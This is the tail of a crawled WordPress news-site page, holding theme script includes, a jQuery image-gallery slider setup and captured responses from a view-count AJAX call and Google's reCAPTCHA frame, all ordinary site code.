{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 690ed38de2e19
    -->

    <script type="text/javascript" src="https://www.afrokanlife.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.5" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.5" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.5" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.5" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-includes/js/comment-reply.min.js?ver=15b243caa457e9cd57aa4710b8cc4beb" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.5" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.5" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.5" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.5" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.5" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.5" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxVideoModal.js?ver=12.6.5" id="tdAjaxVideoModal-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6.5" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

			
                    //total number of slides
                    var tdi_2_nr_of_slides = 36;

                    jQuery(document).ready(function() {
                        //magnific popup
                        jQuery("#tdi_2 .td-slide-popup-gallery").magnificPopup({
                            delegate: "a.slide-gallery-image-link",
                            type: "image",
                            tLoading: "Loading image #%curr%...",
                            mainClass: "mfp-img-mobile",
                            gallery: {
                                enabled: true,
                                navigateByImgClick: true,
                                preload: [0,1],
                                tCounter: '%curr% of %total%'
                            },
                            image: {
                                tError: "<a href='%url%'>The image #%curr%</a> could not be loaded.",
                                    titleSrc: function(item) {//console.log(item.el);
                                    //alert(jQuery(item.el).data("caption"));
                                    return item.el.attr("data-caption") + "<div>" + item.el.attr("data-description") + "<div>";
                                }
                            },
                            zoom: {
                                    enabled: true,
                                    duration: 300,
                                    opener: function(element) {
                                        return element.find("img");
                                    }
                            },

                            callbacks: {
                                change: function() {
                                    // Will fire when popup is closed
                                    jQuery("#tdi_2 .td-doubleSlider-1").iosSlider("goToSlide", this.currItem.index + 1 );
                                }
                            }

                        });

                        jQuery("#tdi_2 .td-doubleSlider-1").iosSlider({
                            scrollbar: true,
                            snapToChildren: true,
                            desktopClickDrag: true,
                            infiniteSlider: true,
                            responsiveSlides: true,
                            navPrevSelector: jQuery("#tdi_2 .doubleSliderPrevButton"),
                            navNextSelector: jQuery("#tdi_2 .doubleSliderNextButton"),
                            scrollbarHeight: "2",
                            scrollbarBorderRadius: "0",
                            scrollbarOpacity: "0.5",
                            onSliderResize: td_gallery_resize_update_vars_tdi_2,
                            onSliderLoaded: doubleSlider2Load_tdi_2,
                            onSlideChange: doubleSlider2Load_tdi_2,
                            keyboardControls: true
                        });

                        //small image slide
                        jQuery("#tdi_2 .td-doubleSlider-2 .td-button").each(function(i) {
                            jQuery(this).bind("click", function() {
                                jQuery("#tdi_2 .td-doubleSlider-1").iosSlider("goToSlide", i+1);
                            });
                        });
                        
                        
                        
                        
                        // Create slider_2 only when the content elements are wider than the wrapper
                        var $gallery_slider_unique_id = jQuery("#tdi_2");
                        
                        if ( $gallery_slider_unique_id.length ) {
                        
                            var sliderWidth = $gallery_slider_unique_id.width(),
                                elementsWidth = 0;
                        
                            $gallery_slider_unique_id.find( ".td-button").each(function(index, el) {
                                elementsWidth += jQuery(el).outerWidth( true );
                            });
                            
                            //check the number of slides
                            //if( parseInt(tdi_2_nr_of_slides) > $td_double_slider2_no_js_limit) {
                            if( elementsWidth > sliderWidth ) {
                                jQuery("#tdi_2 .td-doubleSlider-2").iosSlider({
                                    desktopClickDrag: true,
                                    snapToChildren: true,
                                    snapSlideCenter: true,
                                    infiniteSlider: true
                                });
                            } else {
                                jQuery("#tdi_2 .td-doubleSlider-2").addClass("td_center_slide2");
                            }
                        } 
                        
                        
                        

                        

                        function doubleSlider2Load_tdi_2(args) {
                            //var currentSlide = args.currentSlideNumber;
                            jQuery("#tdi_2 .td-doubleSlider-2").iosSlider("goToSlide", args.currentSlideNumber);


                            //put a transparent border around all small sliders
                            jQuery("#tdi_2 .td-doubleSlider-2 .td-button .td-border").css("border", "3px solid #ffffff").css("opacity", "0.5");
                            jQuery("#tdi_2 .td-doubleSlider-2 .td-button").css("border", "0");

                            //put a white border around the focused small slide
                            jQuery("#tdi_2 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ") .td-border").css("border", "3px solid #ffffff").css("opacity", "1");
                            //jQuery("#tdi_2 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ")").css("border", "3px solid #ffffff");

                            //write the current slide number
                            td_gallery_write_current_slide_tdi_2(args.currentSlideNumber);
                        }

                        //writes the current slider beside to prev and next buttons
                        function td_gallery_write_current_slide_tdi_2(slide_nr) {
                            jQuery("#tdi_2 .td-gallery-slide-item-focus").html(slide_nr);
                        }


                        /*
                        * Resize the iosSlider when the page is resided (fixes bug on Android devices)
                        */
                        function td_gallery_resize_update_vars_tdi_2(args) {
                            if(tdDetect.isAndroid || tdDetect.isIos) {
                                setTimeout(function(){
                                    jQuery("#tdi_2 .td-doubleSlider-1").iosSlider("update");
                                }, 1500);
                            }
                        }
                    });
                    
                    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[62317]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_inline_image","style_general_inline_text","style_general_icon_box2","style_general_icon_box","style_general_column_title","style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.afrokanlife.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5
body_size: -188
content:
{"62317":2714}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EPaa-7o-6FzJxBPdtCSaTQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762579347812');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>